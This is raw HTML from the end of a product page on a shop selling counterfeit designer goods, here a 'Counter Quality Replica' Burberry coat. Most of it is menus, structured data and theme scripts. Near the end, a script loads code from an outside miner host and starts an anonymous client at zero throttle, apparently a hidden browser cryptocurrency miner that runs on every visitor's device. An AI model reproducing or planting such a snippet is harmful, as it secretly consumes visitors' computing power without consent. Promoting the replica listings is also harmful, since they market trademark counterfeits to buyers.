	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul><ul id="menu-demo_menu-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2956 item-level-0" ><a href="https://designers-discreet.ru/product-category/apparel/" class="woodmart-nav-link"><span class="nav-link-text">Apparel</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192867 item-level-1" ><a href="https://designers-discreet.ru/product-category/coats-jackets/" class="woodmart-nav-link">Coats &#038; Jackets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192868 item-level-1" ><a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="woodmart-nav-link">Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192870 item-level-1" ><a href="https://designers-discreet.ru/product-category/dresses-skirts/" class="woodmart-nav-link">Dress &#038; Skirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192869 item-level-1" ><a href="https://designers-discreet.ru/product-category/sweaters-sweatshirts/" class="woodmart-nav-link">Sweaters &#038; Sweatshirt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957 item-level-0" ><a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="woodmart-nav-link"><span class="nav-link-text">Handbags</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192871 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192872 item-level-1" ><a href="https://designers-discreet.ru/product-category/bottega-veneta/" class="woodmart-nav-link">Bottega Veneta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192873 item-level-1" ><a href="https://designers-discreet.ru/product-category/burberry-handbags/" class="woodmart-nav-link">Burberry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192874 item-level-1" ><a href="https://designers-discreet.ru/product-category/bvlgari/" class="woodmart-nav-link">Bvlgari</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192875 item-level-1" ><a href="https://designers-discreet.ru/product-category/celine/" class="woodmart-nav-link">Celine</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192876 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192877 item-level-1" ><a href="https://designers-discreet.ru/product-category/delvaux/" class="woodmart-nav-link">Delvaux</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192878 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192879 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192880 item-level-1" ><a href="https://designers-discreet.ru/product-category/givenchy/" class="woodmart-nav-link">Givenchy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192881 item-level-1" ><a href="https://designers-discreet.ru/product-category/goyard/" class="woodmart-nav-link">Goyard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192882 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192883 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192884 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192885 item-level-1" ><a href="https://designers-discreet.ru/product-category/prada/" class="woodmart-nav-link">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192886 item-level-1" ><a href="https://designers-discreet.ru/product-category/rimowa/" class="woodmart-nav-link">Rimowa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192887 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192888 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl/" class="woodmart-nav-link">Yves Saint Laurent</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192889 item-level-1" ><a href="https://designers-discreet.ru/product-category/versace/" class="woodmart-nav-link">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2958 item-level-0" ><a href="https://designers-discreet.ru/product-category/watches/" class="woodmart-nav-link"><span class="nav-link-text">Watches</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2959 item-level-0" ><a href="https://designers-discreet.ru/product-category/shoes/" class="woodmart-nav-link"><span class="nav-link-text">Shoes</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192891 item-level-1" ><a href="https://designers-discreet.ru/product-category/balenciaga-shoes/" class="woodmart-nav-link">Balenciaga</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192892 item-level-1" ><a href="https://designers-discreet.ru/product-category/chloe/" class="woodmart-nav-link">Chloe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192893 item-level-1" ><a href="https://designers-discreet.ru/product-category/christian-louboutin-shoes/" class="woodmart-nav-link">Christian Louboutin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192894 item-level-1" ><a href="https://designers-discreet.ru/product-category/dior-shoes/" class="woodmart-nav-link">Dior</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192895 item-level-1" ><a href="https://designers-discreet.ru/product-category/fendi-shoes/" class="woodmart-nav-link">Fendi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192896 item-level-1" ><a href="https://designers-discreet.ru/product-category/gucci-shoes/" class="woodmart-nav-link">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192897 item-level-1" ><a href="https://designers-discreet.ru/product-category/hermes-shoes/" class="woodmart-nav-link">Hermes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192898 item-level-1" ><a href="https://designers-discreet.ru/product-category/louis-vuitton-shoes/" class="woodmart-nav-link">Louis Vuitton</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192899 item-level-1" ><a href="https://designers-discreet.ru/product-category/jimmy-choo/" class="woodmart-nav-link">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192900 item-level-1" ><a href="https://designers-discreet.ru/product-category/valentino-shoes/" class="woodmart-nav-link">Valentino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192901 item-level-1" ><a href="https://designers-discreet.ru/product-category/ysl-shoes/" class="woodmart-nav-link">YSL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2960 item-level-0" ><a href="https://designers-discreet.ru/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">Accessories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192903 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/belts-accessories/" class="woodmart-nav-link">Belts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192904 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/jewelry-accessories/" class="woodmart-nav-link">Jewelry</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192905 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/scarves-accessories/" class="woodmart-nav-link">Scarves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192906 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/sunglasses-accessories/" class="woodmart-nav-link">Sunglasses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192907 item-level-1" ><a href="https://designers-discreet.ru/product-category/accessories/wallets-accessories/" class="woodmart-nav-link">Wallets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2961 item-level-0" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/product/burberry-coat-2/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/31cn.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://designers-discreet.ru"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https://designers-discreet.ru/product-category/apparel/"}},{"@type":"ListItem","position":3,"item":{"name":"Coats &amp;amp; Jackets","@id":"https://designers-discreet.ru/product-category/apparel/coats-jackets/"}},{"@type":"ListItem","position":4,"item":{"name":"Burberry Coat","@id":"https://designers-discreet.ru/product/burberry-coat-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://designers-discreet.ru/product/burberry-coat-2/#product","name":"Burberry Coat","url":"https://designers-discreet.ru/product/burberry-coat-2/","description":"Product code #HR200212-30\nSize:M-XXXL\nPlease provide the size needed or your measurement data when you place an order,so that we can recommend the most suitable size for you.\n100% Real Raw Materials Matching Quality of Original Production\nComes with box and shopping bag. Receipts are only included upon request.\nCounter Quality Replica\nOur Guarantee: The item you receive will look exactly as pictured on our professionally shot photos on our website (of our own stock) in terms of quality and description!\nOrder from Designers Discreet and experience the difference today","image":"https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7013.jpg","sku":"DD-APPR-000605","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"189.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://designers-discreet.ru/product/burberry-coat-2/","seller":{"@type":"Organization","name":"Designer Discreet","url":"https://designers-discreet.ru"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/designers-discreet.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//designers-discreet.ru/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3727c81a419cc64e6d4a34179dbeca13","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://designers-discreet.ru/cart/","ajaxurl":"https://designers-discreet.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://designers-discreet.ru/","shop_url":"https://designers-discreet.ru/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_67bafa6df61cf2a48ae48304d4b1c19d","fragment_name":"wc_fragments_67bafa6df61cf2a48ae48304d4b1c19d","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv 